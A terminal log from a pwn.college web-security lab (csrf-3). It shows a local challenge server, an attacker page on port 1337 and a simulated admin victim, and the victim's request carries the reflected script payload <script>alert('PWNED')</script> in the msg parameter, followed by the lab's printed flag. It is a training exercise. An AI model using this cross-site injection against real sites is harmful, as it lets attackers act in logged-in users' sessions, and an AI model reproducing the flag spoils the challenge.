 hacker@web-security~csrf-3:~/Web$ cd solving
hacker@web-security~csrf-3:~/Web/solving$ /challenge/server
 * Serving Flask app 'server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://challenge.localhost:80
Press CTRL+C to quit
^Z
[1]+  Stopped                 /challenge/server
hacker@web-security~csrf-3:~/Web/solving$ bg
[1]+ /challenge/server &
hacker@web-security~csrf-3:~/Web/solving$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
^Z
[2]+  Stopped                 python -m http.server 1337
hacker@web-security~csrf-3:~/Web/solving$ bg
[2]+ python -m http.server 1337 &
hacker@web-security~csrf-3:~/Web/solving$ /challenge/victim
Problem reading geckodriver versions: error sending request for url (https://raw.githubusercontent.com/SeleniumHQ/selenium/trunk/common/geckodriver/geckodriver-support.json). Using latest geckod
river version
Exception managing firefox: error sending request for url (https://github.com/mozilla/geckodriver/releases/latest)
Error sending stats to Plausible: error sending request for url (https://plausible.io/api/event)
Visiting http://challenge.localhost:80/
127.0.0.1 - - [17/Jul/2025 14:31:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [17/Jul/2025 14:31:19] "GET /favicon.ico HTTP/1.1" 404 -
Logging in as admin...
127.0.0.1 - - [17/Jul/2025 14:31:19] "POST /login HTTP/1.1" 302 -
127.0.0.1 - - [17/Jul/2025 14:31:19] "GET / HTTP/1.1" 200 -
Logged in!
Visiting the attacker's website (http://hacker.localhost:1337/)...
127.0.0.1 - - [17/Jul/2025 14:31:22] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [17/Jul/2025 14:31:22] "GET /ephemeral?msg=<script>alert('PWNED')</script> HTTP/1.1" 200 -
Alert triggered! Your reward:
pwn.college{g4P5PvCMlBvMwPi63D7RAfpspF0.QXzgTN2wCOwkDOxEzW}
hacker@web-security~csrf-3:~/Web/solving$